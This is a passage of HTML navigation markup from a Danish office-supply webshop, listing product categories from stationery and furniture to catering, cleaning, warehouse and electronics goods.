href="arkivaesker-og-mapper">Arkivæsker- og mapper</a></li><li><a href="kartoteksbokse">Kartoteksbokse</a></li><li><a href="opbevaringskasser-til-arkivaesker">Opbevaringskasser til arkivæsker</a></li><li><a href="skuffekabinet">Skuffekabinet</a></li><li><a href="brevbakker">Brevbakker</a></li><li><a href="brevordnere">Brevordnere</a></li><li><a href="mapper-clipboards">Mapper og clipboards</a></li><li><a href="ringbind-ringordnere">Ringbind / ringordnere</a></li><li><a href="haengemapper-og-opbevaring">Hængemapper og opbevaring</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-316" style="width: 50%"><ul class="level-1"><li><a href="plastlommer-og-omslag">Plastlommer og omslag</a></li><li><a href="tidsskriftsamlere">Tidsskriftsamlere</a></li><li><a href="arkiveringstilbehoer">Arkiveringstilbehør</a></li><li><a href="faneblade-og-registre">Faneblade og registre</a></li><li><a href="visitkort-tilbehoer">Visitkort tilbehør</a></li><li><a href="Indbindingsmaterialer">Indbindingsmaterialer</a></li><li><a href="registersystem-og-tilbehoer">Registersystem og tilbehør</a></li><li><a href="selvklaebende-lommer">Selvklæbende lommer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-354" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-354" style="width: 100%"><ul class="level-1"><li><a href="kalenderplan">Kalenderplan</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-400" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="prismaerkning-og-tilbehoer">Prismærkning og tilbehør</a></li><li><a href="blyanter">Blyanter</a></li><li><a href="kuglepenne">Kuglepenne</a></li><li><a href="blyantspidser">Blyantspidser</a></li><li><a href="rollerpenne">Rollerpenne</a></li><li><a href="fiberpenne">Fiberpenne</a></li><li><a href="gelpenne">Gelpenne</a></li><li><a href="whiteboardmarker">Whiteboardmarker</a></li><li><a href="markere">Markere</a></li><li><a href="retteartikler">Retteartikler</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-400" style="width: 50%"><ul class="level-1"><li><a href="overstregningstusser">Overstregningstusser</a></li><li><a href="farveblyanter">Farveblyanter</a></li><li><a href="farvetusser">Farvetusser</a></li><li><a href="miner">Miner</a></li><li><a href="maerkekridt">Mærkekridt</a></li><li><a href="refill-og-patroner">Refill og patroner</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-1"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(1);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-7 "><a class="dropdown-a dropdown-7-a" href="javascript:displaySubMenu(7);">Møbler</a><a class="dropdown-a dropdown-real dropdown-7-real" href="moebler" style="display:none;">Møbler</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-7" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Møbler.jpg');"><div class="sub-menu-first-div sub-menu-first-div-7"><div class="sub-menu-rest-top-text"><a href="moebler">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-385"><a href="tavler">Tavler</a></li><li class="sub-menu-div sub-menu-div-5563"><a href="borde">Borde</a></li><li class="sub-menu-div sub-menu-div-5589"><a href="stole">Stole</a></li><li class="sub-menu-div sub-menu-div-234"><a href="stoleunderlag">Stoleunderlag</a></li><li class="sub-menu-div sub-menu-div-346"><a href="bordlamper">Bordlamper</a></li><li class="sub-menu-div sub-menu-div-6868"><a href="reception-og-lounge">Reception og lounge</a></li><li class="sub-menu-div sub-menu-div-7534"><a href="skabe-og-reoler">Skabe og reoler</a></li><li class="sub-menu-div sub-menu-div-14072"><a href="akustikvaegge">Akustikvægge</a></li><li class="sub-menu-div sub-menu-div-7440"><a href="garderobe">Garderobe</a></li><li class="sub-menu-div sub-menu-div-7541"><a href="skoleindretning">Skoleindretning</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-385" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-385" style="width: 100%"><ul class="level-1"><li><a href="whiteboard-tavler">Whiteboard tavler</a></li><li><a href="flipover-tavler">Flipover tavler</a></li><li><a href="glastavler">Glastavler</a></li><li><a href="projektor-laerreder">Projektor lærreder</a></li><li><a href="opslagstavler-og-tilbehoer">Opslagstavler og tilbehør</a></li><li><a href="magneter-og-whiteboard-tilbehoer">Magneter og whiteboard- tilbehør</a></li><li><a href="flipoverpapir">Flipoverpapir</a></li><li><a href="planlaegningstavler">Planlægningstavler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5563" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5563" style="width: 100%"><ul class="level-1"><li><a href="haeve-saenkebord">Hæve Sænkebord</a></li><li><a href="konferenceborde">Konferenceborde</a></li><li><a href="kantineborde">Kantineborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-5589" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-5589" style="width: 100%"><ul class="level-1"><li><a href="kontorstole">Kontorstole</a></li><li><a href="arbejdsstole">Arbejdsstole</a></li><li><a href="konferencestole">Konferencestole</a></li><li><a href="barstole">Barstole</a></li><li><a href="klapstole">Klapstole</a></li><li><a href="plastikstole">Plastikstole</a></li><li><a href="tilbehoer-til-stole">Tilbehør til stole</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6868" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6868" style="width: 100%"><ul class="level-1"><li><a href="paraplyholdere">Paraplyholdere</a></li><li><a href="maatter-c-230">Måtter</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7534" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7534" style="width: 100%"><ul class="level-1"><li><a href="bogreoler">Bogreoler</a></li><li><a href="staalskabe">Stålskabe</a></li><li><a href="arkivskabe">Arkivskabe</a></li><li><a href="pengekasser">Pengekasser</a></li><li><a href="noegleskabe-og-tilbehoer">Nøgleskabe og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7440" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7440" style="width: 100%"><ul class="level-1"><li><a href="garderobeskabe">Garderobeskabe</a></li><li><a href="renttoejsskabe">Renttøjsskabe</a></li><li><a href="garderobe-baenke">Garderobe-bænke</a></li><li><a href="hattehylder">Hattehylder</a></li><li><a href="knageraekker">Knagerækker</a></li><li><a href="skohylder">Skohylder</a></li><li><a href="stumtjenere-garderobestativer">Stumtjenere & garderobestativer</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7541" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7541" style="width: 100%"><ul class="level-1"><li><a href="elevskabe">Elevskabe</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-7"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-3505"><a href="postkasser">Postkasser</a></li><li class="sub-menu-div sub-menu-div-7941"><a href="fodstoetter">Fodstøtter</a></li><li class="sub-menu-div sub-menu-div-231"><a href="moebler-og-tilbehoer">Møbler og tilbehør</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(7);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-4 "><a class="dropdown-a dropdown-4-a" href="javascript:displaySubMenu(4);">Køkken & catering</a><a class="dropdown-a dropdown-real dropdown-4-real" href="koekken-og-catering" style="display:none;">Køkken & catering</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-4" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-4"><div class="sub-menu-rest-top-text"><a href="koekken-og-catering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-14034"><a href="a-b">A-B</a></li><li class="sub-menu-div sub-menu-div-14033"><a href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="sub-menu-div sub-menu-div-1157"><a href="borddaekning">Borddækning</a></li><li class="sub-menu-div sub-menu-div-3189"><a href="engangsservice-og-cateringartikler">Engangsservice- og Cateringartikler</a></li><li class="sub-menu-div sub-menu-div-256"><a href="foedevareemballage">Fødevareemballage</a></li><li class="sub-menu-div sub-menu-div-220"><a href="film-og-alu-folie">Film og alu-folie</a></li><li class="sub-menu-div sub-menu-div-221"><a href="hoteltilbehoer">Hoteltilbehør</a></li><li class="sub-menu-div sub-menu-div-222"><a href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="sub-menu-div sub-menu-div-782"><a href="drikkevarer">Drikkevarer</a></li><li class="sub-menu-div sub-menu-div-225"><a href="slik-og-konfekture">Slik og Konfekture</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-1157" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="bordpapir-og-skaaneduge">Bordpapir og skåneduge</a></li><li><a href="bordskoerter">Bordskørter</a></li><li><a href="dug">Dug</a></li><li><a href="servietter">Servietter</a></li><li><a href="daekkeserviet">Dækkeserviet</a></li><li><a href="frokostserviet">Frokostserviet</a></li><li><a href="middagsserviet">Middagsserviet</a></li><li><a href="foedselsdagssortiment">Fødselsdagssortiment</a></li><li><a href="kaffeserviet">Kaffeserviet</a></li><li><a href="kuvertloeber">Kuvertløber</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-1157" style="width: 50%"><ul class="level-1"><li><a href="lys">Lys</a></li><li><a href="olielys">Olielys</a></li><li><a href="rulledug">Rulledug</a></li><li><a href="stikdug">Stikdug</a></li><li><a href="oekonomiserviet">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3189" style="width: 72%"><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="alubakker-gastronorm">Alubakker Gastronorm</a></li><li><a href="alubakker-med-rullekant">Alubakker med rullekant</a></li><li><a href="alubakker-med-vinkelkant">Alubakker med vinkelkant</a></li><li><a href="alufolie">Alufolie</a></li><li><a href="Cateringfade">Cateringfade</a></li><li><a href="bage-og-madpakkepapir">Bage- og madpakkepapir</a></li><li><a href="bestik">Bestik</a></li><li><a href="baegre-til-kolde-drikke">Bægre til kolde drikke</a></li><li><a href="baegre-til-varme-drikke">Bægre til varme drikke</a></li><li><a href="dispenser-til-madfilm-alufolie">Dispenser til madfilm/alufolie</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="diverse-engangsservice">Diverse Engangsservice</a></li><li><a href="fastfood-emballage">Fastfood emballage</a></li><li><a href="indpakningspapir-c-3321">Indpakningspapir</a></li><li><a href="kagepap-kage-og-fadpapir">Kagepap, kage- og fadpapir</a></li><li><a href="kundetryk">Kundetryk</a></li><li><a href="madfilm-pe">Madfilm PE</a></li><li><a href="madfilm-pvc">Madfilm PVC</a></li><li><a href="miljoe-engangsartikler">Miljø engangsartikler</a></li><li><a href="papirspose">Papirspose</a></li><li><a href="plastbakker">Plastbakker</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3189" style="width: 33.333333333333%"><ul class="level-1"><li><a href="plastbaegre-og-salatskaale">Plastbægre og salatskåle</a></li><li><a href="serveringsfade">Serveringsfade</a></li><li><a href="smoerrebroeds-og-kageaeske">Smørrebrøds- og kageæske</a></li><li><a href="suppeskaal-og-skumbakke">Suppeskål og skumbakke</a></li><li><a href="tallerken">Tallerken</a></li><li><a href="tilbehoer-til-glas-og-baegre">Tilbehør til glas og bægre</a></li><li><a href="transportkasse">Transportkasse</a></li><li><a href="engangsservice">Engangsservice</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-256" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-256" style="width: 100%"><ul class="level-1"><li><a href="fadpapir-og-kagepapir">Fadpapir og kagepapir</a></li><li><a href="Bagerartikler">Bagerartikler</a></li><li><a href="Detailemballage">Detailemballage</a></li><li><a href="fast-food-og-take-away-emballage">Fast food og take away emballage</a></li><li><a href="indpakningspapir-og-pladepapir">Indpakningspapir og pladepapir</a></li><li><a href="kageaesker">Kageæsker</a></li><li><a href="plastboetter-og-laag">Plastbøtter og låg</a></li><li><a href="Poser">Poser</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-782" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-782" style="width: 100%"><ul class="level-1"><li><a href="formalet-kaffe">Formalet kaffe</a></li><li><a href="helboenne-kaffe">Helbønne kaffe</a></li><li><a href="drikkevarer-og-konfekture">Drikkevarer og konfekture</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-225" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-225" style="width: 100%"><ul class="level-1"><li><a href="chokolade">Chokolade</a></li><li><a href="bolcher">Bolcher</a></li><li><a href="karameller">Karameller</a></li><li><a href="vingummi">Vingummi</a></li><li><a href="lakrids">Lakrids</a></li><li><a href="tyggegummi">Tyggegummi</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-4"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-226"><a href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="sub-menu-div sub-menu-div-774"><a href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="sub-menu-div sub-menu-div-6818"><a href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="sub-menu-div sub-menu-div-11329"><a href="bespisning-c-11329">Bespisning</a></li><li class="sub-menu-div sub-menu-div-11378"><a href="drikkevarer--konfekture">Drikkevarer & Konfekture</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(4);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-5 "><a class="dropdown-a dropdown-5-a" href="javascript:displaySubMenu(5);">Rengøring</a><a class="dropdown-a dropdown-real dropdown-5-real" href="rengoering" style="display:none;">Rengøring</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-5" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style="background-image: url('/images/media/Categories/Klinikinventar færdig.jpg');"><div class="sub-menu-first-div sub-menu-first-div-5"><div class="sub-menu-rest-top-text"><a href="rengoering">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8542"><a href="hoerevaern-c-8542">Høreværn</a></li><li class="sub-menu-div sub-menu-div-8533"><a href="oejenvaern-c-8533">Øjenværn</a></li><li class="sub-menu-div sub-menu-div-3443"><a href="affaldshaandtering">Affaldshåndtering</a></li><li class="sub-menu-div sub-menu-div-304"><a href="aftoerringspapir">Aftørringspapir</a></li><li class="sub-menu-div sub-menu-div-7675"><a href="beklaedning">Beklædning</a></li><li class="sub-menu-div sub-menu-div-6910"><a href="borddaekning-c-6910">Borddækning</a></li><li class="sub-menu-div sub-menu-div-6441"><a href="desinfektion-c-6441">Desinfektion</a></li><li class="sub-menu-div sub-menu-div-3546"><a href="dispensere-og-stativer">Dispensere og stativer</a></li><li class="sub-menu-div sub-menu-div-2519"><a href="haandrens">Håndrens</a></li><li class="sub-menu-div sub-menu-div-309"><a href="klude-og-skuresvampe">Klude og skuresvampe</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8542" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8542" style="width: 100%"><ul class="level-1"><li><a href="oerepropper-c-8543">Ørepropper</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8533" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8533" style="width: 100%"><ul class="level-1"><li><a href="briller-c-8534">Briller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3443" style="width: 48%"><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="affaldsspande-med-laag">Affaldsspande med låg</a></li><li><a href="brandhaemmende-affaldsspande">Brandhæmmende affaldsspande</a></li><li><a href="hygiejne-spande">Hygiejne spande</a></li><li><a href="pedalspande">Pedalspande</a></li><li><a href="affaldsspand-med-pedal">Affaldsspand med pedal</a></li><li><a href="affaldsspande-indendoers">Affaldsspande indendørs</a></li><li><a href="affaldsspande-med-vippelaag">Affaldsspande med vippelåg</a></li><li><a href="affaldsspande-med-aaben-top">Affaldsspande med åben top</a></li><li><a href="brandsikre-affaldsspande">Brandsikre affaldsspande</a></li><li><a href="affaldsspande-med-touch-laag">Affaldsspande med touch låg</a></li></ul></div><div class="sub-sub-menu-div sub-sub-menu-div-3443" style="width: 50%"><ul class="level-1"><li><a href="papirkurve">Papirkurve</a></li><li><a href="affaldsspande-storkoekken">Affaldsspande storkøkken</a></li><li><a href="affaldsspande-til-vaeg">Affaldsspande til væg</a></li><li><a href="affaldsstativer">Affaldsstativer</a></li><li><a href="affaldssortering">Affaldssortering</a></li><li><a href="askebaegere">Askebægere</a></li><li><a href="risikoaffald">Risikoaffald</a></li><li><a href="Udendørs affaldsspande">Udendørs affaldsspande</a></li><li><a href="Affaldsspande">Affaldsspande</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-304" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-304" style="width: 100%"><ul class="level-1"><li><a href="biotoilet">Biotoilet</a></li><li><a href="ansigtsservietter">Ansigtsservietter</a></li><li><a href="haandklaedeark">Håndklædeark</a></li><li><a href="haandklaedeark-nonstop">Håndklædeark nonstop</a></li><li><a href="industriaftoerring-c-308">Industriaftørring</a></li><li><a href="jumboruller-midi">Jumboruller midi</a></li><li><a href="koekkenruller">Køkkenruller</a></li><li><a href="Håndklæderuller centertræk, midi">Håndklæderuller centertræk, midi</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7675" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7675" style="width: 100%"><ul class="level-1"><li><a href="beskyttelsesbeklaedning-c-7689">Beskyttelsesbeklædning</a></li><li><a href="Sikkerhed">Sikkerhed</a></li><li><a href="Fodtøj">Fodtøj</a></li><li><a href="Handsker">Handsker</a></li><li><a href="Kompressionsstrømper">Kompressionsstrømper</a></li><li><a href="Spisestykker-c-11289">Spisestykker</a></li><li><a href="Arbejdstøj">Arbejdstøj</a></li><li><a href="Beklædning, engangs">Beklædning, engangs</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6910" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6910" style="width: 100%"><ul class="level-1"><li><a href="bordskoerter-c-6985">Bordskørter</a></li><li><a href="dug-c-6976">Dug</a></li><li><a href="daekkeserviet-c-7093">Dækkeserviet</a></li><li><a href="frokostserviet-c-7084">Frokostserviet</a></li><li><a href="foedselsdagssortiment-c-7027">Fødselsdagssortiment</a></li><li><a href="kaffeserviet-c-7088">Kaffeserviet</a></li><li><a href="kuvertloeber-c-6948">Kuvertløber</a></li><li><a href="middagsserviet-c-7113">Middagsserviet</a></li><li><a href="stikdug-c-7003">Stikdug</a></li><li><a href="oekonomiserviet-c-7132">Økonomiserviet</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-6441" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-6441" style="width: 100%"><ul class="level-1"><li><a href="loes-flaske">Løs flaske</a></li><li><a href="overfladedesinfektion-flydende">Overfladedesinfektion flydende</a></li><li><a href="overfladedesinfektions-servietter">Overfladedesinfektions servietter</a></li><li><a href="tilbehoer-til-desinfektion">Tilbehør til desinfektion</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-3546" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-3546" style="width: 100%"><ul class="level-1"><li><a href="Dispensere">Dispensere</a></li><li><a href="dispenser-til-ansigtsservietter">Dispenser til ansigtsservietter</a></li><li><a href="Servietdispensere">Servietdispensere</a></li><li><a href="vaegstativ-til-vaerkstedsruller-c-3913">Vægstativ til værkstedsruller</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-2519" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-2519" style="width: 100%"><ul class="level-1"><li><a href="pasta">Pasta</a></li><li><a href="skum">Skum</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-5"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-1013"><a href="personlig-hygiejne">Personlig hygiejne</a></li><li class="sub-menu-div sub-menu-div-2248"><a href="rengoeringshandsker">Rengøringshandsker</a></li><li class="sub-menu-div sub-menu-div-7960"><a href="personlige-plejeprodukter">Personlige plejeprodukter</a></li><li class="sub-menu-div sub-menu-div-420"><a href="plastposer-og-saekke">Plastposer og sække</a></li><li class="sub-menu-div sub-menu-div-4267"><a href="rengoerings-rekvisitter">Rengørings rekvisitter</a></li><li class="sub-menu-div sub-menu-div-312"><a href="rengoeringsmidler-c-312">Rengøringsmidler</a></li><li class="sub-menu-div sub-menu-div-313"><a href="rengoeringsrekvisitter">Rengøringsrekvisitter</a></li><li class="sub-menu-div sub-menu-div-315"><a href="toiletpapir">Toiletpapir</a></li><li class="sub-menu-div sub-menu-div-8574"><a href="luftrenser">Luftrenser </a></li><li class="sub-menu-div sub-menu-div-11565"><a href="stoevsugere-og-maskiner">Støvsugere og Maskiner</a></li></ul><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-11587"><a href="rekvisitter-til-rengoering">Rekvisitter til rengøring</a></li><li class="sub-menu-div sub-menu-div-11647"><a href="dispenser">Dispenser</a></li><li class="sub-menu-div sub-menu-div-11680"><a href="klinik-produkter">Klinik produkter</a></li><li class="sub-menu-div sub-menu-div-7451"><a href="rengoeringsvogne">Rengøringsvogne</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(5);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-3 "><a class="dropdown-a dropdown-3-a" href="javascript:displaySubMenu(3);">Lager</a><a class="dropdown-a dropdown-real dropdown-3-real" href="lager" style="display:none;">Lager</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-3" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-3"><div class="sub-menu-rest-top-text"><a href="lager">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-8010"><a href="sikkerhedsudstyr">Sikkerhedsudstyr</a></li><li class="sub-menu-div sub-menu-div-7492"><a href="lagerinventar">Lagerinventar</a></li><li class="sub-menu-div sub-menu-div-7486"><a href="vaerkstedsinventar">Værkstedsinventar</a></li><li class="sub-menu-div sub-menu-div-236"><a href="beskyttelse">Beskyttelse</a></li><li class="sub-menu-div sub-menu-div-7518"><a href="transport-og-loeft">Transport og løft</a></li><li class="sub-menu-div sub-menu-div-248"><a href="boelgepap">Bølgepap</a></li><li class="sub-menu-div sub-menu-div-264"><a href="indpakning">Indpakning</a></li><li class="sub-menu-div sub-menu-div-272"><a href="plastkasser-og-rumdeler">Plastkasser og rumdeler</a></li><li class="sub-menu-div sub-menu-div-371"><a href="brevvaegte-og-pakkevaegte">Brev- og pakkevægte</a></li><li class="sub-menu-div sub-menu-div-273"><a href="engangspaller">Engangspaller</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-8010" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-8010" style="width: 100%"><ul class="level-1"><li><a href="sikkerhedshjelme">Sikkerhedshjelme</a></li><li><a href="hoerevaern-og-oerepropper">Høreværn og ørepropper</a></li><li><a href="oejenvaern">Øjenværn</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7492" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7492" style="width: 100%"><ul class="level-1"><li><a href="lagerreoler-og-plast">Lagerreoler og plast</a></li><li><a href="arbejdsborde-og-tilbehoer">Arbejdsborde og tilbehør</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7486" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7486" style="width: 100%"><ul class="level-1"><li><a href="vaerktoejsskabe">Værktøjsskabe</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-236" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-236" style="width: 100%"><ul class="level-1"><li><a href="antistatiske-varer">Antistatiske varer</a></li><li><a href="Boblefolie">Boblefolie</a></li><li><a href="Foam">Foam</a></li><li><a href="Fyldprodukter">Fyldprodukter</a></li><li><a href="kantbeskyttelse-og-hjoernebeskyttelse">Kantbeskyttelse og hjørnebeskyttelse</a></li><li><a href="Kantlister">Kantlister</a></li><li><a href="mellemlaeg">Mellemlæg</a></li><li><a href="Rustbeskyttelse">Rustbeskyttelse</a></li><li><a href="Skumprofiler">Skumprofiler</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-7518" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-7518" style="width: 100%"><ul class="level-1"><li><a href="ladvogn">Ladvogn</a></li><li><a href="rulleborde">Rulleborde</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-248" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-248" style="width: 100%"><ul class="level-1"><li><a href="boelgepap-i-ruller-og-ark">Bølgepap i ruller og ark</a></li><li><a href="flyttekasser">Flyttekasser</a></li><li><a href="papemballage-specialloesninger">Papemballage - specialløsninger</a></li><li><a href="papkasser-1-boelge">Papkasser 1-bølge</a></li><li><a href="papkasser-2-boelger">Papkasser 2-bølger</a></li><li><a href="Containerprogram">Containerprogram</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-264" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-264" style="width: 100%"><ul class="level-1"><li><a href="gavebaand">Gavebånd</a></li><li><a href="Gavefolie">Gavefolie</a></li><li><a href="gummibaand">Gummibånd</a></li><li><a href="Indpakningspapir">Indpakningspapir</a></li><li><a href="snor-og-bindegarn">Snor og bindegarn</a></li><li><a href="Vinemballage">Vinemballage</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-3"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-274"><a href="plastfolie">Plastfolie</a></li><li class="sub-menu-div sub-menu-div-281"><a href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="sub-menu-div sub-menu-div-289"><a href="postforsendelser">Postforsendelser</a></li><li class="sub-menu-div sub-menu-div-294"><a href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="sub-menu-div sub-menu-div-300"><a href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="sub-menu-div sub-menu-div-6885"><a href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="sub-menu-div sub-menu-div-12516"><a href="arbejdsborde">Arbejdsborde</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(3);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-6 "><a class="dropdown-a dropdown-6-a" href="javascript:displaySubMenu(6);">Elektronik</a><a class="dropdown-a dropdown-real dropdown-6-real" href="elektronik" style="display:none;">Elektronik</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-6" style=""><div class="sub-menu-wrapper" style=""><div class="sub-menu-wrapper-div" style=""><div class="sub-menu-first-div sub-menu-first-div-6"><div class="sub-menu-rest-top-text"><a href="elektronik">MEST POPUL&AElig;RE</a></div><ul class="level-1 "><li class="sub-menu-div sub-menu-div-137"><a href="computer-hardware">Computer hardware</a></li><li class="sub-menu-div sub-menu-div-159"><a href="mobil-tilbehoer">Iphone tilbehør</a></li><li class="sub-menu-div sub-menu-div-160"><a href="tablet-tilbehoer">Tablet tilbehør</a></li><li class="sub-menu-div sub-menu-div-342"><a href="el-artikler">El-artikler</a></li><li class="sub-menu-div sub-menu-div-147"><a href="powerbank-og-oplader">Powerbank og oplader</a></li><li class="sub-menu-div sub-menu-div-151"><a href="lagringsmedier">Lagringsmedier</a></li><li class="sub-menu-div sub-menu-div-172"><a href="renseprodukter">Renseprodukter</a></li><li class="sub-menu-div sub-menu-div-173"><a href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="sub-menu-div sub-menu-div-143"><a href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="sub-menu-div sub-menu-div-140"><a href="konceptholdere">Konceptholdere</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-137" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-137" style="width: 100%"><ul class="level-1"><li><a href="computermus">Computermus</a></li><li><a href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li><a href="musemaatter">Musemåtter</a></li><li><a 